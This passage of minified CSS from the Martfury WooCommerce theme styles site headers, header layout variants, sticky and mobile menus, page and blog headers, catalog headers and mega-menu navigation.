.menu-item-hotline>a{display:flex;align-items:center}.site-header .extras-menu .menu-item-hotline .extra-icon{font-size:26px;margin-right:15px;color:var(--mf-dark-color)}.site-header .extras-menu .menu-item-hotline .hotline-content{white-space:nowrap;font-size:16px;font-weight:700;line-height:1.2;color:var(--mf-dark-color)}.site-header .extras-menu .menu-item-hotline .hotline-content label{display:block;font-size:14px;color:var(--mf-gray-color);font-weight:400}.site-header .main-menu{border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1}.site-header .col-header-menu{display:flex;justify-content:space-between;align-items:center;position:relative;flex-wrap:wrap}.site-header .martfury-container .header-logo,.site-header .martfury-container .mr-extra-department{width:300px}.site-header .martfury-container .header-extras,.site-header .martfury-container .mr-header-menu{width:83.4%}.site-header .header-bottom-feature{background-repeat:repeat-x;background-position:left center;position:absolute;left:0;right:0;top:100%;z-index:10}.site-header.header-dark{--mf-gray-color:#000}.site-header.header-dark .mf-background-primary,.site-header.header-dark .mini-item-counter{--mf-background-primary-color:#000;--mf-background-primary-text-color:#fff}.site-header.header-light{--mf-dark-color:#fff;--mf-gray-color:#fff}.header-department-bot .header-logo .d-department{display:none}.header-department-bot .mr-extra-department .products-cats-menu{position:relative;padding-top:14px;padding-bottom:14px;min-height:50px;display:flex;align-items:center}.header-department-bot .mr-extra-department .products-cats-menu:before{position:absolute;top:-1px;left:50%;content:"";height:2px;width:0;background-color:var(--mf-background-primary-color);transition:0.5s}.header-department-bot .mr-extra-department .products-cats-menu.open:before,.header-department-bot .mr-extra-department .products-cats-menu.mf-closed:hover:before{width:100%;left:0;right:0}.header-department-bot .mr-extra-department .products-cats-menu.open .cats-menu-title:after,.header-department-bot .mr-extra-department .products-cats-menu.mf-closed:hover .cats-menu-title:after{transform:rotate(180deg) translateY(50%)}.header-department-bot .mr-extra-department .cats-menu-title{padding-left:22px;padding-right:20px}.header-department-bot .mr-extra-department .cats-menu-title i{display:none}.header-department-bot .mr-extra-department .cats-menu-title:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;position:absolute;right:0;top:50%;transform:translateY(-50%);font-size:12px;font-weight:700;transition:0.2s}.header-department-top .header-logo .d-department .text{display:none}.header-department-top .header-logo .d-department.mf-close .products-cats-menu .cats-menu-title:after,.header-department-top .header-logo .d-department.mf-close .toggle-product-cats{display:none}.header-department-top .header-logo .products-cats-menu:hover .toggle-product-cats{z-index:9998;padding-top:24px!important}.header-department-top .header-logo .logo{margin-right:15px}.header-department-top .header-logo .d-logo{max-width:calc(100% - 30px)}.header-department-top .header-logo.hide-department .d-logo{max-width:100%}.header-department-top .header-logo.hide-department .logo{margin-right:0}.header-department-top .main-menu .d-department-sticky .cats-menu-title{display:none}.header-department-top .main-menu .d-department-sticky .toggle-product-cats{left:0!important;width:270px}.header-layout-1 .header-bar,.header-layout-1 .header-bar #lang_sel a.lang_sel_sel,.header-layout-1 .header-bar .lang_sel a.lang_sel_sel{font-size:16px}.header-layout-1 .header-department-bot .header-logo .d-department{display:none}.header-layout-1 .header-department-bot .header-logo .d-department .cats-menu-title{position:relative;padding-right:22px}.header-layout-1 .header-department-bot .header-logo .d-department .cats-menu-title i{display:none}.header-layout-1 .header-department-bot .header-logo .d-department .cats-menu-title:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;position:absolute;right:0;top:50%;transform:translateY(-50%);font-size:12px;font-weight:700;transition:0.2s;background-color:transparent;margin:0;border:none;opacity:1}.header-layout-1 .header-department-bot .header-logo .products-cats-menu:hover .cats-menu-title:after{top:50%;transform:rotate(180deg) translateY(50%)}.header-layout-1.sticky-header .site-header.minimized .header-main .products-cats-menu .cats-menu-title:after{display:block}.header-layout-2 .topbar{background-color:#eff1f2}.header-layout-2 .site-header .header-main{background-color:var(--mf-background-light-color)}.header-layout-2 .site-header .main-menu{background-color:var(--mf-background-primary-color);border-color:var(--mf-background-primary-color);border-bottom:none}.header-layout-2 .site-header .primary-nav>ul>li{padding-top:18px;padding-bottom:18px;padding-left:18px;padding-right:18px}.header-layout-2 .site-header .primary-nav>ul>li:first-child{padding-left:0}.header-layout-2 .site-header .primary-nav>ul>li:first-child>ul{left:0;border-top:none}.header-layout-2 .site-header .primary-nav>ul>li:last-child{padding-right:0}.header-layout-2 .site-header .primary-nav>ul>li.menu-item-has-children>a{margin-right:0}.header-layout-2 .site-header .primary-nav>ul>li.menu-item-has-children>a:before{border-left:none;border-top:none;margin-top:13px;transition-delay:0.05s}.header-layout-2 .site-header .primary-nav>ul>li.menu-item-has-children>a:after{display:none}.header-layout-2 .site-header .primary-nav>ul>li>a{font-weight:600;text-transform:uppercase;color:var(--mf-background-primary-text-color)}.header-layout-2 .site-header .primary-nav>ul>li>a:hover{opacity:.7}.header-layout-2 .site-header .primary-nav>ul>li>a i{font-size:20px}.header-layout-2 .site-header .primary-nav>ul>li.current-menu-parent>a,.header-layout-2 .site-header .primary-nav>ul>li.current-menu-item>a,.header-layout-2 .site-header .primary-nav>ul>li.current-menu-ancestor>a{opacity:.7}.header-layout-3 .topbar:not(.header-bar),.header-layout-4 .topbar:not(.header-bar){background-color:#dba500}.header-layout-3 .topbar:not(.header-bar) .widget:after,.header-layout-4 .topbar:not(.header-bar) .widget:after{background-color:#a37000}.header-layout-3 .header-bar .widget:after,.header-layout-4 .header-bar .widget:after{background-color:#654a00}.header-layout-3 .site-header,.header-layout-4 .site-header{background-color:var(--mf-background-primary-color)}.header-layout-3 .site-header .col-nav-menu,.header-layout-4 .site-header .col-nav-menu{position:static;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.header-layout-3 .site-header .header-main,.header-layout-4 .site-header .header-main{padding-top:25px;padding-bottom:25px;background-color:var(--mf-background-primary-color)}.header-layout-3 .site-header.has-hot-words .header-main,.header-layout-4 .site-header.has-hot-words .header-main{padding-bottom:10px}.header-layout-3 .site-header .main-menu,.header-layout-4 .site-header .main-menu{border-color:rgba(0,0,0,.15);border-bottom:none}.header-layout-3 .site-header .header-row,.header-layout-4 .site-header .header-row{position:relative}.header-layout-3 .site-header .product-extra-search .search-field,.header-layout-3 .site-header .product-extra-search .product-cat-label,.header-layout-4 .site-header .product-extra-search .search-field,.header-layout-4 .site-header .product-extra-search .product-cat-label{border-color:transparent}.header-layout-3 .site-header .product-extra-search .product-cat-label,.header-layout-4 .site-header .product-extra-search .product-cat-label{border-right-color:#ccc}.header-layout-3 .site-header .primary-nav>ul>li.current-menu-parent>a,.header-layout-3 .site-header .primary-nav>ul>li.current-menu-item>a,.header-layout-3 .site-header .primary-nav>ul>li.current-menu-ancestor>a,.header-layout-4 .site-header .primary-nav>ul>li.current-menu-parent>a,.header-layout-4 .site-header .primary-nav>ul>li.current-menu-item>a,.header-layout-4 .site-header .primary-nav>ul>li.current-menu-ancestor>a{color:rgba(0,0,0,.7)}.header-layout-3 .aws-container .aws-search-form,.header-layout-4 .aws-container .aws-search-form{background-color:transparent}.header-layout-3 .aws-container .aws-search-form .aws-form-btn,.header-layout-4 .aws-container .aws-search-form .aws-form-btn{border:none}.header-layout-3 .aws-container .aws-search-form .aws-search-field,.header-layout-4 .aws-container .aws-search-form .aws-search-field{background-color:#fff;border:none;border-right:1px solid #ccc}.header-layout-3 .aws-container .aws-search-form .aws-search-btn,.header-layout-4 .aws-container .aws-search-form .aws-search-btn{background-color:#000}.header-layout-3 .aws-container .aws-search-form .aws-search-btn .aws-search-btn_icon,.header-layout-4 .aws-container .aws-search-form .aws-search-btn .aws-search-btn_icon{color:#fff}.header-layout-3 .aws-container .aws-search-form .aws-search-btn:hover,.header-layout-4 .aws-container .aws-search-form .aws-search-btn:hover{background-color:#000}.header-layout-3 .aws-container[data-buttons-order="3"] .aws-search-form .aws-search-field,.header-layout-4 .aws-container[data-buttons-order="3"] .aws-search-form .aws-search-field{border-right:none;border-left:1px solid #ccc}.header-layout-3 .aws-container[data-buttons-order="4"] .aws-search-form .aws-search-field,.header-layout-4 .aws-container[data-buttons-order="4"] .aws-search-form .aws-search-field{border-right:none;border-left:1px solid #ccc}.header-layout-3 .aws-container[data-buttons-order="6"] .aws-search-form .aws-search-field,.header-layout-4 .aws-container[data-buttons-order="6"] .aws-search-form .aws-search-field{border-right:none;border-left:1px solid #ccc}.header-layout-3 .site-header .products-cats-menu .menu>li:first-child{padding-top:0}.header-layout-3 .site-header .products-cats-menu .menu>li:last-child{padding-bottom:0}.header-layout-3 .site-header .products-cats-menu .menu>li>a{padding-top:11px;padding-bottom:11px;transition:none}.header-layout-3 .site-header .products-cats-menu .menu>li:hover{background-color:var(--mf-background-primary-color)}.header-layout-3 .site-header .products-cats-menu .menu>li:hover>a{color:var(--mf-background-primary-text-color)}.header-layout-3 .site-header .products-cats-menu .menu>li.menu-item-has-children>a:after{right:-10px}.header-layout-3 .header-department-bot .mr-extra-department .products-cats-menu{min-height:52px}.header-layout-3 .header-department-bot .mr-extra-department .cats-menu-title i{display:block;font-size:24px}.header-layout-3 .header-department-bot .mr-extra-department .cats-menu-title:after{display:none}.header-layout-5{--mf-background-light-color:#022335}.header-layout-5 .site-header .product-extra-search .search-field,.header-layout-5 .site-header .product-extra-search .product-cat-label{border-color:transparent}.header-layout-5 .site-header .product-extra-search .product-cat-label{border-right-color:#ccc}.header-layout-5 .site-header .main-menu{border-color:transparent}.header-layout-5 .site-header .primary-nav>ul>li>a{font-weight:600;text-transform:uppercase}.header-layout-5 .site-header .primary-nav>ul>li>a i{margin-right:3px}.header-layout-5 .site-header .primary-nav>ul>li.menu-item-has-children>a{margin-right:0}.header-layout-5 .site-header .primary-nav>ul>li.menu-item-has-children>a:before{border-left:none;border-top:none;margin-top:13px;transition-delay:0.05s}.header-layout-5 .site-header .primary-nav>ul>li.menu-item-has-children>a:after{display:none}.header-layout-5 .aws-container .aws-search-form{background-color:transparent}.header-layout-5 .aws-container .aws-search-form .aws-form-btn{border:none}.header-layout-5 .aws-container .aws-search-form .aws-search-field{background-color:#fff;border:none;border-right:1px solid #ccc}.header-layout-5 .aws-container[data-buttons-order="3"] .aws-search-form .aws-search-field{border-right:none;border-left:1px solid #ccc}.header-layout-5 .aws-container[data-buttons-order="4"] .aws-search-form .aws-search-field{border-right:none;border-left:1px solid #ccc}.header-layout-5 .aws-container[data-buttons-order="6"] .aws-search-form .aws-search-field{border-right:none;border-left:1px solid #ccc}.header-layout-6 .site-header .main-menu__wrapper{position:relative}.header-layout-6 .site-header .main-menu{background-color:#f0f0f0;border-top:none}.header-layout-6 .site-header .primary-nav{float:left}.header-layout-6 .site-header .primary-nav>ul>li>a{font-size:16px;font-weight:600;text-transform:uppercase}.header-layout-6 .site-header .primary-nav>ul>li>a:hover{color:var(--mf-primary-color)}.header-layout-6 .site-header .primary-nav>ul>li.current-menu-parent>a,.header-layout-6 .site-header .primary-nav>ul>li.current-menu-item>a,.header-layout-6 .site-header .primary-nav>ul>li.current-menu-ancestor>a{color:var(--mf-primary-color)}.header-layout-8 .site-header .product-extra-search .search-field,.header-layout-8 .site-header .product-extra-search .product-cat-label{background-color:#f9f9f9}.header-layout-8 .site-header .menu-item-hotline .hotline-content span{color:var(--mf-primary-color)}.header-layout-8 .site-header .primary-nav>ul>li>a:hover{color:var(--mf-primary-color)}.header-layout-8 .site-header .primary-nav>ul>li.current-menu-parent>a,.header-layout-8 .site-header .primary-nav>ul>li.current-menu-item>a,.header-layout-8 .site-header .primary-nav>ul>li.current-menu-ancestor>a{color:var(--mf-primary-color)}.header-layout-9 .site-header .header-main{padding-top:10px;padding-bottom:15px}.header-layout-9 .site-header .product-extra-search .search-wrapper{max-width:520px}.header-layout-9 .site-header .product-extra-search .product-cat-label{text-transform:uppercase;font-weight:700;border-right:none}.header-layout-9 .site-header .product-extra-search .search-submit{text-transform:uppercase;border-radius:5px;margin-left:10px;min-width:130px}.header-layout-9 .site-header .product-extra-search .search-field{padding-left:10px;border-radius:0 5px 5px 0}.header-layout-9 .site-header .product-extra-search .hot-words li a{position:relative;padding-right:4px;font-size:16px}.header-layout-9 .site-header .product-extra-search .hot-words li a:before{content:'';position:absolute;bottom:-1px;left:0;width:0;height:1px;background-color:#fff;transition:.3s}.header-layout-9 .site-header .product-extra-search .hot-words li a:after{content:',';position:absolute;right:0;bottom:-2px}.header-layout-9 .site-header .product-extra-search .hot-words li a:hover:before{width:100%}.header-layout-9 .site-header .product-extra-search .hot-words li:last-child a{padding-right:0}.header-layout-9 .site-header .product-extra-search .hot-words li:last-child a:after{display:none}.header-layout-9 .site-header .extras-menu .menu-item-hotline{padding-right:53px}.header-layout-9 .site-header .primary-nav>ul>li{position:relative}.header-layout-9 .site-header .primary-nav>ul>li:before{content:'';position:absolute;left:22px;top:-2px;height:2px;width:0;background-color:#fff;transition:.3s}.header-layout-9 .site-header .primary-nav>ul>li:first-child:before{left:0}.header-layout-9 .site-header .primary-nav>ul>li:hover:before{width:calc(100% - 44px)}.header-layout-9 .site-header .primary-nav>ul>li:hover:first-child:before{width:calc(100% - 22px)}.header-layout-9 .site-header .primary-nav>ul>li>a{text-transform:uppercase}.header-layout-9 .site-header .col-header-extras{position:static;display:flex;align-items:center;justify-content:flex-end;flex-wrap:wrap}.header-layout-9 .site-header .recently-viewed .recently-title{text-transform:uppercase;padding-left:25px}.header-layout-9 .site-header .recently-viewed .recently-title:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:16px;position:absolute;right:auto;left:0}.header-layout-9 .site-header .header-wishlist{padding:0 0 0 25px;margin:0;list-style:none;font-size:16px}.header-layout-9 .site-header .header-wishlist li{margin:0}.header-layout-9 .site-header .header-wishlist i{position:relative;top:2px}.header-layout-9 .site-header .header-wishlist .mini-item-counter--wishlist{display:none}.header-layout-9 .site-header .header-wishlist .header-wishlist-text{font-size:16px;text-transform:uppercase;margin-left:3px}.header-layout-9 .topbar .widget:after{opacity:.25;height:12px}.header-layout-9 .topbar-right a{text-transform:uppercase}.sticky-header .site-header.minimized .extras-menu .menu-item-account ul{border-top-width:15px}.sticky-header .site-header.minimized .extras-menu .menu-item-cart .mini-cart-content{border-top-width:14px}.sticky-header .site-header.minimized .extras-menu>li>a:after{margin-top:8px}.sticky-header .site-header.minimized .header-main{position:fixed;right:0;left:0;top:0;z-index:9999;animation-name:fadeInDown;animation-duration:.25s;padding-top:10px;padding-bottom:10px;border-bottom:1px solid #e1e1e1}.sticky-header .site-header.minimized .header-main .d-logo{display:none}.sticky-header .site-header.minimized .header-main .d-department{display:block}.sticky-header .site-header.minimized .header-main .products-cats-menu{padding:0}.sticky-header .site-header.minimized .header-main .products-cats-menu:before{display:none}.sticky-header .site-header.minimized .header-main .products-cats-menu .toggle-product-cats{padding-top:16px!important;margin-left:0;top:120%;left:0!important}.sticky-header .site-header.minimized .header-main .products-cats-menu .cats-menu-title{padding-left:0}.sticky-header .site-header.minimized .header-main .products-cats-menu .cats-menu-title .text{transition:none}.sticky-header .site-header.minimized .header-main .products-cats-menu .cats-menu-title:after{display:none}.sticky-header .site-header.minimized .header-main .products-cats-menu:hover .toggle-product-cats{top:100%}.sticky-header .site-header.minimized.sticky-header-logo .header-main .d-department{display:none}.sticky-header .site-header.minimized.sticky-header-logo .header-main .d-logo{display:block}.sticky-header .site-header.minimized.sticky-header-logo .header-main .site-logo{display:none}.sticky-header .site-header.minimized.sticky-header-logo .header-main .sticky-logo{display:block}.sticky-header .site-header.minimized.header-department-top .header-logo .d-department .text{display:block}.sticky-header .site-header.minimized.header-department-top .header-logo .products-cats-menu .toggle-product-cats{padding-top:16px!important;margin-left:0;top:120%;left:0!important;display:block}.sticky-header .site-header.minimized.header-department-top .header-logo .products-cats-menu:hover .toggle-product-cats{top:100%}.sticky-header.admin-bar .site-header.minimized .header-main{top:32px}.sticky-header.header-no-department .site-header.minimized .header-main .d-logo{display:block}.sticky-header.header-no-department .site-header.minimized .header-main .d-logo img{max-height:70px;width:auto}body.display-mobile-menu{overflow:hidden;max-height:100vh}.display-mobile-menu .primary-mobile-nav{transform:translate3d(475px,0,0);z-index:999999}.display-mobile-menu .martfury-off-canvas-layer{display:block;z-index:9999}.martfury-off-canvas-layer{background-color:rgba(0,0,0,.85);position:fixed;top:0;bottom:0;left:0;right:0;z-index:-1;display:none}.martfury-off-canvas-layer.opened{display:block;z-index:999}.primary-mobile-nav{width:475px;background-color:#fff;position:fixed;left:-475px;top:0;overflow:auto;height:100%;color:#aaa;z-index:-999999;transition:transform 0.35s ease;display:none}.primary-mobile-nav .close-canvas-mobile-panel{font-size:24px;color:#000}.primary-mobile-nav .mobile-nav-header{background-color:var(--mf-background-primary-color);display:flex;align-items:center;justify-content:space-between;padding:15px}.primary-mobile-nav .mobile-nav-header h2,.primary-mobile-nav .mobile-nav-header .mobile-nav-header__title{font-size:18px;font-weight:600;margin:0;line-height:1;color:var(--mf-background-primary-text-color)}.primary-mobile-nav .mobile-nav-header h2 a,.primary-mobile-nav .mobile-nav-header .mobile-nav-header__title a{color:var(--mf-background-primary-text-color)}.primary-mobile-nav .mobile-nav-header .close-mobile-nav{font-size:18px;color:var(--mf-background-primary-text-color);line-height:1;display:none}.primary-mobile-nav ul.menu{padding:0}.primary-mobile-nav ul.menu li{list-style:none;margin-bottom:0}.primary-mobile-nav ul.menu li.menu-item-has-children .toggle-menu-children{font-size:14px;position:absolute;top:50%;transform:translateY(-50%);right:0}.primary-mobile-nav ul.menu li>a{color:#666;position:relative;transition:none}.primary-mobile-nav ul.menu li.active>a{color:#000}.primary-mobile-nav ul.menu li.active>a .toggle-menu-children>i:before{content:"\e937"}.primary-mobile-nav ul.menu ul{padding-left:0;display:none;padding-top:10px}.primary-mobile-nav ul.menu ul li{padding:5px 0}.primary-mobile-nav ul.menu ul li a{font-size:14px;display:block}.primary-mobile-nav ul.menu ul li a:after{font-size:14px}.primary-mobile-nav ul.menu ul ul{padding-left:10px}.primary-mobile-nav ul.menu>li{border-bottom:1px solid #dedede;padding:14px 15px 13px}.primary-mobile-nav ul.menu>li:last-child{border-bottom:none}.primary-mobile-nav ul.menu>li.active{background-color:#f6f6f6}.primary-mobile-nav ul.menu>li>a{display:block;padding-right:20px;color:#000}.primary-user-nav{width:375px;background-color:#fff;position:fixed;right:-375px;top:0;overflow:auto;height:100%;color:#aaa;z-index:99999;transition:transform 0.35s ease}.primary-user-nav .close-canvas-mobile-panel{font-size:24px;color:#000}.primary-user-nav .mobile-user-content{padding:30px}.primary-user-nav ul.extra-account{padding:0}.primary-user-nav ul.extra-account li{list-style:none;margin-bottom:0}.primary-user-nav ul.extra-account li.extra-menu-item>a{display:none}.primary-user-nav ul.extra-account li>a{color:#999;position:relative;transition:none}.primary-user-nav ul.extra-account li>a:hover{color:#000}.primary-user-nav ul.extra-account ul{padding-top:10px;padding-left:0}.primary-user-nav ul.extra-account ul li{padding:8px 0}.primary-user-nav ul.extra-account ul li.line-space{border-bottom:1px solid #e5e5e5;margin-bottom:10px;padding-top:0}.primary-user-nav ul.extra-account ul li a{font-size:14px;display:block}.primary-user-nav ul.extra-account ul li a:after{font-size:14px}.primary-user-nav ul.extra-account ul li h3{font-size:18px;font-weight:600;line-height:1;margin:16px 0 0}.display-user-mobile .primary-user-nav{transform:translate3d(-375px,0,0);z-index:99999}.display-user-mobile .martfury-off-canvas-layer{display:block;z-index:9999}.page-header{margin:0;border-bottom:none;padding-top:95px;padding-bottom:95px}.page-header .entry-title{font-size:48px;font-weight:600;line-height:1;margin:0 0 20px}.page-header .breadcrumbs{color:var(--mf-primary-color);display:flex;flex-wrap:wrap;margin:0;padding:0}.page-header .breadcrumbs a{color:#09c}.page-header .breadcrumbs a:hover{color:var(--mf-primary-color)}.page-header .breadcrumbs .sep{margin:0 5px;color:#000}.page-header .breadcrumbs li{display:inline-block;margin-bottom:0}.page-header .breadcrumbs li:last-child a{color:#000;pointer-events:none}.page-header-sliders{padding-top:0;padding-bottom:0}.page-header-sliders .page-header-inner{overflow:hidden;position:relative}.page-header-sliders .slick-list,.page-header-sliders .slick-track{height:100%}.page-header-sliders ul{margin:0;padding:0;height:100%}.page-header-sliders ul li{list-style:none;height:100%;position:relative;margin-bottom:0}.page-header-sliders ul li .featured-img{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;background-position:center}.page-header-sliders ul li .featured-img:before{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.3);content:""}.page-header-sliders ul li .link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.page-header-sliders ul li .page-header-content{max-width:800px;margin:0 auto;height:100%;display:flex;align-items:center;flex-direction:column;justify-content:center;padding:150px 0;color:#fff;text-align:center;font-size:16px}.page-header-sliders ul li .subtitle{font-size:18px;text-transform:uppercase;font-weight:600}.page-header-sliders ul li .title{font-size:48px;font-weight:600;color:#fff;line-height:1;margin:55px 0 30px}.page-header-sliders ul li .desc{margin-bottom:0}.page-header-sliders .slick-arrow-content{position:absolute;top:0;left:0;bottom:0;right:0;pointer-events:none}.page-header-sliders .slick-arrow-content .slick-arrow-cont{position:relative;height:100%}.page-header-sliders .slick-arrow-content .slick-arrow{width:48px;height:48px;line-height:50px;text-align:center;background-color:rgba(204,204,204,.5);transition:0.5s;cursor:pointer;color:#000;font-size:18px;position:absolute;top:50%;left:0;transform:translateY(-50%);pointer-events:auto}.page-header-sliders .slick-arrow-content .slick-arrow:hover{background-color:#ccc}.page-header-sliders .slick-arrow-content .slick-next-arrow{right:0;left:auto}.mf-blog-page .page-header-blog.layout-1{padding-bottom:5px}.mf-blog-page .page-header-blog.layout-1 .breadcrumbs{justify-content:center}.mf-blog-page .page-header-blog.hide-title{padding:0}.mf-blog-page .page-header-blog.hide-title .entry-title{line-height:0;text-indent:-9999px}.mf-blog-page.has-blog-cats .page-header-blog.layout-1{padding-bottom:30px}.mf-blog-page.has-blog-cats .site-content{padding-top:50px}.single-post-header{padding-top:110px;padding-bottom:110px}.single-post-header .entry-title{font-size:48px;font-weight:600;max-width:770px;margin:0 auto;line-height:1}.single-post-header .entry-metas{margin-top:30px;font-size:16px;color:#999}.single-post-header .entry-metas a{color:#191918}.single-post-header .entry-metas a:hover{color:var(--mf-primary-color)}.single-post-header .entry-metas .sep{color:#191918}.single-post-header.layout-1{padding-bottom:20px}.single-post-header.layout-2{position:relative;padding-top:180px;padding-bottom:180px}.single-post-header.layout-2 .featured-image{position:absolute;top:0;left:0;bottom:0;right:0;background-position:center;z-index:-1;background-attachment:fixed}.single-post-header.layout-2 .cat-links{margin-bottom:40px}.single-post-header.layout-2 .cat-links a{font-size:18px;text-transform:uppercase;color:#000;font-weight:600}.single-post-header.layout-2.has-bg .cat-links a{color:#fff}.single-post-header.layout-2.has-bg .featured-image:before{position:absolute;top:0;left:0;bottom:0;right:0;content:"";background-color:rgba(0,0,0,.3);z-index:-1}.single-post-header.layout-2.has-bg .entry-title{color:#fff}.single-post-header.layout-2.has-bg .entry-metas{color:#fff}.single-post-header.layout-2.has-bg .entry-metas a{color:#fff}.single-post-header.layout-2.has-bg .entry-metas a:hover{color:var(--mf-primary-color)}.single-post-header.layout-2.has-bg .entry-metas .sep{color:#fff}.single-post-header.layout-3{padding-top:130px;padding-bottom:0}.page-header-catalog{padding-top:0;padding-bottom:0}.page-header-catalog .page-title{background-color:var(--mf-background-primary-color);padding-top:40px;padding-bottom:40px}.page-header-catalog .page-title .entry-title{font-size:30px;margin:0}.page-header-catalog .page-title.hide-title{padding:0}.page-header-catalog .page-title.hide-title .entry-title{line-height:0;text-indent:-9999px}.page-header-catalog .page-breadcrumbs{background-color:#f1f1f1}.page-header-catalog .page-breadcrumbs .breadcrumbs{padding-top:20px;padding-bottom:20px}.mf-catalog-layout-3 .page-header-catalog,.mf-catalog-layout-10 .page-header-catalog{padding-top:0;padding-bottom:0}.mf-catalog-layout-3 .page-header-catalog .page-title,.mf-catalog-layout-10 .page-header-catalog .page-title{padding:0}.mf-catalog-layout-3 .page-header-catalog .page-title .entry-title,.mf-catalog-layout-10 .page-header-catalog .page-title .entry-title{line-height:0;text-indent:-9999px}.page-header-page{padding-top:0;padding-bottom:0}.page-header-page .entry-title{padding-top:115px;padding-bottom:25px;font-size:48px;font-weight:600;text-align:center;margin-bottom:0}.page-header-page.hide-title .entry-title{line-height:0;text-indent:-9999px;padding:0}.page-header-page .page-breadcrumbs{background-color:#f1f1f1}.page-header-page .page-breadcrumbs .breadcrumbs{padding-top:20px;padding-bottom:20px}.woocommerce-account .page-header-page .entry-title{background-color:#f1f1f1}.woocommerce-account.logged-in .page-header-page .entry-title{background-color:transparent}.page-header-default{padding-top:0;padding-bottom:0}.page-header-default .page-breadcrumbs{background-color:#f1f1f1}.page-header-default .page-breadcrumbs .breadcrumbs{padding-top:20px;padding-bottom:20px}.nav a{color:#999;font-size:14px;display:inline-block;position:relative}.nav a:hover{text-decoration:none;color:#000}.nav ul{margin:0;padding:0;list-style-type:none}.nav ul ul{transition:top 0.3s ease 0s,opacity 0.3s;position:absolute;left:0;top:110%;width:auto;min-width:200px;border:1px solid #ccc;background-color:#fff;opacity:0;z-index:-1;padding:10px 0;transform:scaleX(0);display:block;border-radius:0;box-shadow:none}.nav ul ul ul{transition:left 0.3s ease 0s,opacity 0.3s;left:110%;top:0;box-shadow:none;padding:10px 0;border-top:1px solid #ccc}.nav li{display:inline-block;padding:10px 22px;position:relative;text-align:left;margin:0}.nav li:hover>ul{opacity:1;z-index:999;top:100%;transform:scaleX(1)}.nav li li{text-align:left;display:block;padding:0 30px}.nav li li a{color:#000;font-size:14px;padding:8px 0;text-transform:none;transition:0.5s;display:inline-block;position:relative;background-color:transparent;white-space:nowrap;line-height:1}.nav li li a .items-badge{position:absolute;right:0;top:8px}.nav li li a .items-badge>span{position:absolute;left:0;top:0;opacity:0;margin-left:10px}.nav li li a .items-badge>span:last-child{opacity:1}.nav li li a:hover{color:var(--mf-primary-color);background-color:transparent}.nav li li:hover>ul{top:-10px;left:100%}.nav li li:hover>ul li a:hover:before{left:-30px}.nav li li:first-child>a{border-top-width:0}.nav li>ul{left:-10px}.nav>.menu>li:first-child>ul{left:-30px}.nav .menu .is-mega-menu{position:static}.nav .menu .is-mega-menu.has-width{position:relative}.nav .menu .is-mega-menu:hover .dropdown-submenu{transform:translateX(-50%) scale(1)}.nav .menu .is-mega-menu:hover .dropdown-submenu.alignment{transform:scale(1)}.nav .menu .is-mega-menu:hover.align-left .dropdown-submenu,.nav .menu .is-mega-menu:hover.align-right .dropdown-submenu{transform:scale(1)}.nav .menu .is-mega-menu.align-left .dropdown-submenu{left:0;transform:scale(0)}.nav .menu .is-mega-menu.align-right .dropdown-submenu{right:0;left:auto;transform:scale(0)}.nav .menu .is-mega-menu .dropdown-submenu{left:50%;transform:translateX(-50%) scale(0);width:100%;padding:0}.nav .menu .is-mega-menu .dropdown-submenu>li{padding:0}.nav .menu .is-mega-menu .dropdown-submenu .mega-menu-content{padding:25px 30px 10px}.nav .menu .is-mega-menu .dropdown-submenu .mega-menu-content>.row{display:flex;flex-wrap:wrap}.nav .menu .is-mega-menu .dropdown-submenu .mega-menu-content>.row:after,.nav .menu .is-mega-menu .dropdown-submenu .mega-menu-content>.row:before{display:none}.nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega a{white-space:normal}.nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega a.is-label{color:#000;font-size:16px;margin:20px 0 0;padding:0 0 7px;font-weight:600}.nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega>a{color:#000;font-size:16px;margin:0;padding:0 0 7px;font-weight:600}.nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega>a.hide-text{display:none}.nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega>a.visible-text{visibility:hidden}.nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega .sub-menu{background-color:transparent}.nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega .sub-menu .sub-menu{margin-left:10px;padding-bottom:0}.nav .menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu{position:static;transform:scaleX(1);opacity:1;width:100%;border:none;z-index:9999;min-width:inherit}.nav .menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu li{padding:0}.nav .menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu li:first-child>a{padding-top:0}.nav .menu .is-mega-menu:hover .mega-menu-container{opacity:1;top:100%;z-index:9999;transform:scaleX(1)}.nav .menu .is-mega-menu .sub-menu{transform:scaleX(1)}.nav .menu .is-mega-menu.custom-text-color a.is-label{color:inherit}.nav .menu .is-mega-menu.custom-text-color .dropdown-submenu .menu-item-mega>a{color:inherit}.nav .menu .is-mega-menu.custom-text-color .mega-menu-submenu .sub-menu li>a{color:inherit}.nav .menu .hot-badge,.nav .menu .new-badge,.nav .menu .trending-badge{font-size:12px;color:#c33;font-weight:500;background-color:transparent}.nav .menu .hot-badge{color:#f08a47}.nav .menu .trending-badge{color:#09c}.catalog-ajax-filter #page{transition:opacity .7s;opacity:.2}.catalog-ajax-filter #page.fade-in{opacity:1}.mf-preloader .martfury-preloader{transition:opacity .7s;opacity:.7;position:fixed;top:0;left:0;right:0;bottom:0;z-index:99999;background-color:#fff}.mf-preloader .martfury-preloader.fade-in{display:none}.site-content{padding-top:90px;padding-bottom:90px}.page-template-template-homepage .site-content,.page-template-template-home-full-width .site-content,.page-template-template-full-width .site-content{padding-top:0;padding-bottom:0}.sidebar-content .content-area,.blog-layout-sidebar-content .content-area{float:right}.single-post.sidebar-content .content-area,.blog-layout-sidebar-content .content-area{padding-left:70px}.single-post.content-sidebar .content-area,.blog-layout-small-thumb .content-area,.blog-layout-content-sidebar .content-area{padding-right:70px}.mf-taxs-list{margin-top:60px}.mf-taxs-list ul{margin:0;padding:0;text-align:center}.mf-taxs-list ul 